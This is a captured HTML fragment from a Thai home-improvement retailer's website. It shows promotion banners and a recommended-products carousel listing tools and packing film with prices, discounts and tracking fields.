														<input type="hidden" class="gtmImage-6641387" value="https://static.homepro.co.th/whatsale/20251222/AW_HP_BG_S_COLLECTION_MATTRESS_Dec_68_05.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/shop/monowheel" data-name="monowheel" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260109/homepro_EC_Jan26_Index_TH.jpeg);" data-l1="monowheel" data-name="monowheel" data-value="6721488" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6721488" value="monowheel"/>
														<input type="hidden" class="gtmImage-6721488" value="https://static.homepro.co.th/whatsale/20260109/homepro_EC_Jan26_Index_TH.jpeg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6667099&id3=03" data-name="สิทธิพิเศษบัตรโฮมโปร เฟิร์สช้อยส์" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251223/20260101_Homepro_Firstchoice_Cashback_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตรโฮมโปร เฟิร์สช้อยส์" data-name=" HFC Credit Card Privileges" data-value="6667650" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6667650" value=" HFC Credit Card Privileges"/>
														<input type="hidden" class="gtmImage-6667650" value="https://static.homepro.co.th/whatsale/20251223/20260101_Homepro_Firstchoice_Cashback_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/dexzonnewfeb26" data-name="dexzon" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260123/BANNER_HW_NEW ARRIVAL_เคมี_DEXZON_23 ม.ค. - 31 มี.ค. 2569_TH-800x600.jpg);" data-l1="dexzon" data-name="dezxon" data-value="6800645" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6800645" value="dezxon"/>
														<input type="hidden" class="gtmImage-6800645" value="https://static.homepro.co.th/whatsale/20260123/BANNER_HW_NEW ARRIVAL_เคมี_DEXZON_23 ม.ค. - 31 มี.ค. 2569_TH-800x600.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/LUCKY_FLAME" data-name="LUCKY FLAME PAYDAY SALE" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260119/20260124_clp_Lucky_Flame_Payday_Sale_800x600_th.jpg);" data-l1="LUCKY FLAME PAYDAY SALE" data-name="LUCKY FLAME PAYDAY SALE" data-value="6780996" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6780996" value="LUCKY FLAME PAYDAY SALE"/>
														<input type="hidden" class="gtmImage-6780996" value="https://static.homepro.co.th/whatsale/20260119/20260124_clp_Lucky_Flame_Payday_Sale_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=5598344&id3=03" data-name="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ (ผ่อนชำระ)" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20250704/20250601_bbl_cashback_jul_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ (ผ่อนชำระ)" data-name="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ (ผ่อนชำระ)" data-value="5598347" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-5598347" value="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ (ผ่อนชำระ)"/>
														<input type="hidden" class="gtmImage-5598347" value="https://static.homepro.co.th/whatsale/20250704/20250601_bbl_cashback_jul_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 6351
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-1087044" data-value="1087044" data-menu="other_you_may_liked" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1087044" value="1" />
		<input type="hidden" id="gtmName-1087044" value="ปากกาวัดไฟฟ้า ANTON"/>
		<input type="hidden" id="gtmNameEN-1087044" value="VOLTAGE ALERT ANTON"/>
		<input type="hidden" id="gtmPrice-1087044" value="209.0"/>
		<input type="hidden" id="gtmNetPrice-1087044" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1087044" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1087044" value="290.0"/>
		<input type="hidden" id="gtmCategory1-1087044" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1087044" value="Hand Tools"/>
		<input type="hidden" id="gtmCategory3-1087044" value="Screwdrivers"/>
		<input type="hidden" id="gtmCategoryAll-1087044" value="Tools & Hardwares/Hand Tools/Screwdrivers/Spark Detecting Screwdrivers"/>
		<input type="hidden" id="gtmBrand-1087044" value="ANTON"/>
		<input type="hidden" id="gtmAvailability-1087044" value="165.0" />
		<input type="hidden" id="gtmIsNetPrice-1087044" value="false"/>
		<input type="hidden" id="gtmMchId-1087044" value="HT010303"/>
		<input type="hidden" class="gtmIndex-1087044" value="1"/>
		<input type="hidden" class="gtmNameEN-1087044" value="VOLTAGE ALERT ANTON"/>
		<input type="hidden" class="gtmPartnerName-1087044" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1087044" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1087044">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/870/1087044/447x447/09012026_1087044$Imagec1.jpg')" title="ปากกาวัดไฟฟ้า ANTON" alt="ปากกาวัดไฟฟ้า ANTON"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HT/การแสดงผล$ไฟ.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HT/แสดงกระแสไฟได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1087044" onclick="productListaddToCartDelivery('MDJmNDQzNGNlM2Q1Zjk3YzEzNzU1Y2Y1MzliYjJiOGNmNzc5MTU3ODU2ODc5YTIxY2NjNWExZTc0NmUzYzEyMQ==', '1087044', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ANTON</div>
			<div class="item-title">ปากกาวัดไฟฟ้า ANTON</div>
			<div class="sku">SKU:1087044</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">209</div>
						<div class="original-price">
							฿ 290<span>-27%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1087044" onclick="pcompareBtnClick(1087044)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1197281" data-value="1197281" data-menu="other_you_may_liked" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1197281" value="2" />
		<input type="hidden" id="gtmName-1197281" value="เครื่องเชื่อม INVERTER EUROX PITA P300"/>
		<input type="hidden" id="gtmNameEN-1197281" value="INVERTER WELDER EUROX PITA P300"/>
		<input type="hidden" id="gtmPrice-1197281" value="2590.0"/>
		<input type="hidden" id="gtmNetPrice-1197281" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1197281" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1197281" value="3424.0"/>
		<input type="hidden" id="gtmCategory1-1197281" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1197281" value="Welding & Soldering"/>
		<input type="hidden" id="gtmCategory3-1197281" value="Welding Machines & Accessories"/>
		<input type="hidden" id="gtmCategoryAll-1197281" value="Tools & Hardwares/Welding & Soldering/Welding Machines & Accessories/Inverter Welders"/>
		<input type="hidden" id="gtmBrand-1197281" value="EUROX"/>
		<input type="hidden" id="gtmAvailability-1197281" value="14.0" />
		<input type="hidden" id="gtmIsNetPrice-1197281" value="false"/>
		<input type="hidden" id="gtmMchId-1197281" value="PT030102"/>
		<input type="hidden" class="gtmIndex-1197281" value="2"/>
		<input type="hidden" class="gtmNameEN-1197281" value="INVERTER WELDER EUROX PITA P300"/>
		<input type="hidden" class="gtmPartnerName-1197281" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1197281" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1197281">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/972/1197281/447x447/01022024_1197281$Imagec1.jpg')" title="เครื่องเชื่อม INVERTER EUROX PITA P300" alt="เครื่องเชื่อม INVERTER EUROX PITA P300"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/กระแสไฟแอมป์$140แอมแปร์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/ประเภทตู้เชื่อม$MMA.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/รับประกันสินค้า$รับประกัน1ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1197281" onclick="productListaddToCartDelivery('NmZjYTM3NmRlYTQwMGVkOGVmNTk5NmJkMmQ2YzIxZTZhNGExNGRhOGM3NzA4NWIxZmYwODAyNzk5MTc1YTQzOQ==', '1197281', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">EUROX</div>
			<div class="item-title">เครื่องเชื่อม INVERTER EUROX PITA P300</div>
			<div class="sku">SKU:1197281</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,590</div>
						<div class="original-price">
							฿ 3,424<span>-24%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1197281" onclick="pcompareBtnClick(1197281)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1171491" data-value="1171491" data-menu="other_you_may_liked" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1171491" value="3" />
		<input type="hidden" id="gtmName-1171491" value="ลวดเชื่อมเหล็ก MATALL E6013 2.6X350 มม. 2 กก."/>
		<input type="hidden" id="gtmNameEN-1171491" value="WELDING ELECTRODES MATALL E6013 2.6X350MM 2KG"/>
		<input type="hidden" id="gtmPrice-1171491" value="90.0"/>
		<input type="hidden" id="gtmNetPrice-1171491" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1171491" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1171491" value="144.0"/>
		<input type="hidden" id="gtmCategory1-1171491" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1171491" value="Welding & Soldering"/>
		<input type="hidden" id="gtmCategory3-1171491" value="Welding Machines & Accessories"/>
		<input type="hidden" id="gtmCategoryAll-1171491" value="Tools & Hardwares/Welding & Soldering/Welding Machines & Accessories/Welding Accessories"/>
		<input type="hidden" id="gtmBrand-1171491" value="MATALL"/>
		<input type="hidden" id="gtmAvailability-1171491" value="7069.0" />
		<input type="hidden" id="gtmIsNetPrice-1171491" value="false"/>
		<input type="hidden" id="gtmMchId-1171491" value="PT030301"/>
		<input type="hidden" class="gtmIndex-1171491" value="3"/>
		<input type="hidden" class="gtmNameEN-1171491" value="WELDING ELECTRODES MATALL E6013 2.6X350MM 2KG"/>
		<input type="hidden" class="gtmPartnerName-1171491" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1171491" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1171491">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/714/1171491/447x447/07082023_1171491$Imagec1.jpg')" title="ลวดเชื่อมเหล็ก MATALL E6013 2.6X350 มม. 2 กก." alt="ลวดเชื่อมเหล็ก MATALL E6013 2.6X350 มม. 2 กก."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1171491" onclick="productListaddToCartDelivery('MGEzODliZDllNWI1MTJhOWQ3OTk5ZDdhZmMxNDg5ODQ1NGI5ZWJjZGMyZmM1M2U3NDliOTY4NDgwMTM1NGQ0MA==', '1171491', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MATALL</div>
			<div class="item-title">ลวดเชื่อมเหล็ก MATALL E6013 2.6X350 มม. 2 กก.</div>
			<div class="sku">SKU:1171491</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">90</div>
						<div class="original-price">
							฿ 144<span>-37%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1171491" onclick="pcompareBtnClick(1171491)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1201222" data-value="1201222" data-menu="other_you_may_liked" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1201222" value="4" />
		<input type="hidden" id="gtmName-1201222" value="เครื่องเป่าลมไร้สาย (เฉพาะตัวเครื่อง) MAKITA M011-DUB185Z 18 โวลต์"/>
		<input type="hidden" id="gtmNameEN-1201222" value="CORDLESS BLOWER (TOOL ONLY) MAKITA M011-DUB185Z 18V"/>
		<input type="hidden" id="gtmPrice-1201222" value="2070.0"/>
		<input type="hidden" id="gtmNetPrice-1201222" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1201222" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1201222" value="2892.0"/>
		<input type="hidden" id="gtmCategory1-1201222" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1201222" value="Power Tools"/>
		<input type="hidden" id="gtmCategory3-1201222" value="Blowers"/>
		<input type="hidden" id="gtmCategoryAll-1201222" value="Tools & Hardwares/Power Tools/Blowers/Blowers"/>
		<input type="hidden" id="gtmBrand-1201222" value="MAKITA"/>
		<input type="hidden" id="gtmAvailability-1201222" value="22.0" />
		<input type="hidden" id="gtmIsNetPrice-1201222" value="false"/>
		<input type="hidden" id="gtmMchId-1201222" value="PT010702"/>
		<input type="hidden" class="gtmIndex-1201222" value="4"/>
		<input type="hidden" class="gtmNameEN-1201222" value="CORDLESS BLOWER (TOOL ONLY) MAKITA M011-DUB185Z 18V"/>
		<input type="hidden" class="gtmPartnerName-1201222" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1201222" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1201222">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/012/1201222/447x447/11082023_1201222$Imagec1.jpg')" title="เครื่องเป่าลมไร้สาย (เฉพาะตัวเครื่อง) MAKITA M011-DUB185Z 18 โวลต์" alt="เครื่องเป่าลมไร้สาย (เฉพาะตัวเครื่อง) MAKITA M011-DUB185Z 18 โวลต์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/แรงลมลิตรนาที$32.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/กำลังไฟวัตต์โวลต์$18โวลต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/รับประกันสินค้า$รับประกัน6เดือน.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1201222" onclick="productListaddToCartDelivery('NDQ3NmFmYzljOGIwNjZhNjA3NTJiYmFmNDkxNDM0YmIyYThlNzBlMDJlYzA3OTZlYTU2OTUzOGZkMTFlYjVmZg==', '1201222', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MAKITA</div>
			<div class="item-title">เครื่องเป่าลมไร้สาย (เฉพาะตัวเครื่อง) MAKITA M011-...</div>
			<div class="sku">SKU:1201222</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="1" data-max-rating="5"></div>
					<span>1
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,070</div>
						<div class="original-price">
							฿ 2,892<span>-28%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1201222" onclick="pcompareBtnClick(1201222)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-195910" data-value="195910" data-menu="other_you_may_liked" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-195910" value="5" />
		<input type="hidden" id="gtmName-195910" value="ฟิล์มยืดพันพาเลท PACK IN 15 ไมครอน 50 ซม. x 300 ม. สีใส"/>
		<input type="hidden" id="gtmNameEN-195910" value="STRETCH FILM PACK IN 15-MICRON 50CMX300M CLEAR"/>
		<input type="hidden" id="gtmPrice-195910" value="169.0"/>
		<input type="hidden" id="gtmNetPrice-195910" value="0.0"/>
		<input type="hidden" id="gtmDiscount-195910" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-195910" value="269.0"/>
		<input type="hidden" id="gtmCategory1-195910" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-195910" value="Packing Materials"/>
		<input type="hidden" id="gtmCategory3-195910" value="Wraps"/>
		<input type="hidden" id="gtmCategoryAll-195910" value="Storages & Household Products/Packing Materials/Wraps/Stretch Films"/>
		<input type="hidden" id="gtmBrand-195910" value="PACK IN"/>
		<input type="hidden" id="gtmAvailability-195910" value="6078.0" />
		<input type="hidden" id="gtmIsNetPrice-195910" value="false"/>
		<input type="hidden" id="gtmMchId-195910" value="HW110303"/>
		<input type="hidden" class="gtmIndex-195910" value="5"/>
		<input type="hidden" class="gtmNameEN-195910" value="STRETCH FILM PACK IN 15-MICRON 50CMX300M CLEAR"/>
		<input type="hidden" class="gtmPartnerName-195910" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-195910" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/195910">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/959/195910/447x447/18102021_195910$Imagec1.jpg')" title="ฟิล์มยืดพันพาเลท PACK IN 15 ไมครอน 50 ซม. x 300 ม. สีใส" alt="ฟิล์มยืดพันพาเลท PACK IN 15 ไมครอน 50 ซม. x 300 ม. สีใส"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="195910" onclick="productListaddToCartDelivery('MzM3YjFlYmZiZjRmODIwMjZjNTE0ZWU2NDdjNDNkOWE5ZjQyMWE0ZWU3MDA4NDQ3MDYwZGQwMDM2MDEzZDdiOA==', '195910', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<div class="ui horizontal label orange">ซื้อมาก,ลดมาก</div>
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PACK IN</div>
			<div class="item-title">ฟิล์มยืดพันพาเลท PACK IN 15 ไมครอน 50 ซม. x 300 ม....</div>
			<div class="sku">SKU:195910</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.88" data-max-rating="5"></div>
					<span>4.88
					(32)
					</span>
			</div>
		</div>
		<div class="item-price">
			<span class="scale-price"><span class="currency-container"><span class="amount">165</span> <span class="currency">บาท</span></span> - <span class="currency-container"><span class="amount">169</span> <span class="currency">บาท</span></span></span>
					<!-- Discount online price -->
					</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
